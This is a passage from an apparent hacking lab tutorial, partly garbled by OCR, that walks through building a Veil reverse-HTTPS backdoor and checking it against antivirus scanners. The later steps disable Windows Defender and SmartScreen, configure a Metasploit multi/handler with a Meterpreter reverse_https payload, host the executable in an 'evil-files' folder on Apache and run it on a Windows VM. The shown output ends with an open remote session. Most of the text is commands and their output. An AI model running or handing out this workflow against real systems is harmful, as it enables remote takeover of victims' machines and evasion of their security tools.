| back<br>checkvt<br>clean<br>exit<br>info<br>list | Go to Veil's main menu<br>Check VirusTotal.com against generated hashes<br>Remove generated artifacts<br>Completely exit Veil<br>Information on a specific payload<br>List available payloads<br>Use a specific payload |

- 23. Copy the link of the executable: /var/lib/veil/output/compiled/rev\_https\_8080.exe
- 24. From Kali, go to: <u>https://antiscan.me/</u>. It will ask you to upload a file to scan it.:

### AVCHECK API - WORK

| Choose File No file chosen                                                    |                                             |  |  |  |
|-------------------------------------------------------------------------------|---------------------------------------------|--|--|--|
| Scan File                                                                     |                                             |  |  |  |
| <b>Select</b> your file in order to scan your file with over 26 anti-viruses. |                                             |  |  |  |
| AND MANY MORE!<br>WARZONE RAT<br>NOTICE: Some AV can work un                  | IS EXCEL DROPPER                            |  |  |  |
| Ad-Aware Antivirus: Gen:Variant.Trojan.Liev.9                                 | Fortinet: Clean                             |  |  |  |
| 🥳 AhnLab V3 Internet Security:                                                | 🛜 F-Secure: Clean                           |  |  |  |
| Malware/Win32.RL_Generic.R267371                                              | 🔶 IKARUS: Clean                             |  |  |  |
| Alyac Internet Security: Gen:Variant.Trojan.Liev.9                            | Kaspersky: HEUR:Trojan.Win32.Generic        |  |  |  |
| 🂐 Avast: Win32:Evo-gen [Trj]                                                  | WcAfee: Trojan-Veil-FLRKI7D2218B0C723       |  |  |  |
| AVG: detected                                                                 | 😽 Malwarebytes: Clean                       |  |  |  |
| Avira: HEUR/AGEN.1211724                                                      | 😈 Panda Antivirus: Clean                    |  |  |  |
| B BitDefender: Gen:Variant.Trojan.Liev.9                                      | Sophos: Clean                               |  |  |  |
| R BullGuard: detected                                                         | Ø Trend Micro Internet Security: Clean      |  |  |  |
| ClamAV: Win.Malware.Liev-9646116-0                                            | Webroot SecureAnywhere: Clean               |  |  |  |
| Comodo Antivirus: Clean                                                       | Windows 10 Defender: Trojan:Win32/Leivion.S |  |  |  |
| DrWeb: Trojan.Siggen8.2653                                                    | A Zone Alarm: HELIR:Trojan Win32 Generic    |  |  |  |
| Emsisoft: Gen:Variant.Trojan.Liev.9                                           | 7 Zillya: Clean                             |  |  |  |
| Eset NOD32: a variant of Win32/Agent.YXS trojan                               | Carlyo, Clean                               |  |  |  |

25. Due to the backdoor getting detected by the antiviruses, we are going to turn off the windows defender/firewall.

| Customize Settings —                                                          |    | ×    |
|-------------------------------------------------------------------------------|----|------|
| → 🕆 🍻 « Windows Defender Firewall → Customize Settings 🗸 👌 Search Control Pan | el | ٩    |
| Customize settings for each type of patwork                                   |    |      |
| Customize settings for each type of network                                   |    |      |
| You can modify the firewall settings for each type of network that you use.   |    |      |
| Private network settings                                                      |    |      |
| O Turn on Windows Defender Firewall                                           |    |      |
| Block all incoming connections, including those in the list of allowed apps   |    |      |
| Notify me when Windows Defender Firewall blocks a new app                     |    |      |
| Turn off Windows Defender Firewall (not recommended)                          |    |      |
| Public network settings                                                       |    |      |
| Turn on Windows Defender Firewall                                             |    |      |
| Block all incoming connections, including those in the list of allowed apps   |    |      |
| Notify me when Windows Defender Firewall blocks a new app                     |    |      |
| Turn off Windows Defender Firewall (not recommended)                          |    |      |
|                                                                               |    |      |
|                                                                               |    |      |
|                                                                               |    |      |
|                                                                               |    |      |
|                                                                               |    | <br> |

26. Make sure to turn off all the security settings before downloading the payload: windows defender, real time protection and the smart screen.





27. Now, from Kali go to Metasploit by typing: msfconsole



28. Type: use exploit/multi/handler. It will listen to open ports



#### 29. Type: show options

| <u>msf6</u> expl | oit(mu <mark>lti/handle</mark> r | ) > show o | ptions                                        | ytes: Clean              |
|------------------|----------------------------------|------------|-----------------------------------------------|--------------------------|
| Module op        | tions (exploit/mu                | lti/handle | r):                                           |                          |
| Name             | Current Setting                  | Required   | Description                                   |                          |
| Payload o        | ptions (generic/s                | hell_rever | se_tcp):                                      |                          |
| Name             | Current Setting                  | Required   | Description                                   |                          |
| LHOST<br>LPORT   | 4444                             | yes<br>yes | The listen address (an int<br>The listen port | erface may be specified) |

30. Type: set payload windows/meterpreter/reverse\_https

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse\_https
payload ⇒ windows/meterpreter/reverse\_https

31. Type: set LHOST 192.168.178.31 (this is the IP address of Kali. Type the IP address that you have for Kali.)

<u>msf6</u> exploit(**multi/handler**) > set LHOST 192.168.178.31 LHOST ⇒ 192.168.178.31

#### 32. Type: set LPORT 8080

```
<u>msf6</u> exploit(multi/handler) > set LPORT 8080
LPORT ⇒ 8080
```

33. Type: show options



### 34. Type: exploit



- 35.Kali comes with a webserver. We are going to upload the backdoor there for testing, then it will be downloaded by the target machine.
- 36. open as root, create a folder called evil-files
- 37. Copy the backdoor from the executable link /var/lib/veil/output/compiled/rev\_https\_8080.exe created and paste it on: /var/www/html/



**Note:** This step can also be done through the terminal:

- cd /var/www/html
- sudo mkdir evil-files
- (If the evil-files directory is read only, you can type this command to be able to paste the backdoor there):
- sudo chmod -R ugo+rw /var/www/html/evil-files
- 38.Split the terminal; on another terminal: type: *service apache2 start*. It will start the Apache server on Kali.



39. Go to the Windows device> browser> type the IP address of kali/evil files> save>run. Although it's not the best way to get the virus but it's just for demo purposes.



40. If I go to Kali, there should be one session open. In this case, it's not open. We might probably need to try it on a new version of windows VM such as Windows 10.

| <pre>[*] Started HTTPS reverse handler on https://192.168.178 [1] https://192.168.178.31:8080 handling request from 19 [*] https://192.168.178.31:8080 handling request from 19 [1] https://192.168.178.31:8080 handling request from 19 [2] Meterpreter session 1 is not valid and will be close [*] 192.168.178.37 - Meterpreter session 1 closed.</pre> | .31:8080<br>2.168.178.37; (UUID: nlgptrz1)<br>2.168.178.37; (UUID: nlgptrz1)<br>2.168.178.37; (UUID: nlgptrz1)<br>d | Without a database con<br>Staging x86 payload (1<br>Without a database con | nected that payload UUID<br>76732 bytes)<br>nected that payload UUID | tracking will not work!<br>tracking will not work! |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------|
| <pre>msf6 exploit(multi/handler) &gt; exploit</pre>                                                                                                    |                                                                                                    |                                                                            |                                                                      |                                                    |
| <pre>[*] Started HTTPS reverse handler on https://10.0.2.8:8080 [*] https://10.0.2.8:8080 handling request from 10.0.2.15; (UUID: n7hylwjx) Staging x86 payload (176732 bytes) [*] Meterpreter session 1 opened (10.0.2.8:8080 → 10.0.2.15:49766) at 2022-10-19 23:14:00 -0400</pre>                                                                       |                                                                                                    |                                                                            |                                                                      |                                                    |
| <pre>meterpreter &gt; sysinfo<br/>Computer : MSEDGEWIN10<br/>OS Constant : Windows 10 (10.0 Build<br/>Architecture : x64<br/>System Language : en_US<br/>Domain Constant : WORKGROUP<br/>Logged On Users : 2<br/>Meterpreter : x86/windows<br/>meterpreter &gt; </pre>                                                                                     | Warning: you are using the<br>Places<br>17763).<br>Proot<br>Devices<br>File System<br>st_Installveil                |                                                                            |                                                                      |                                                    |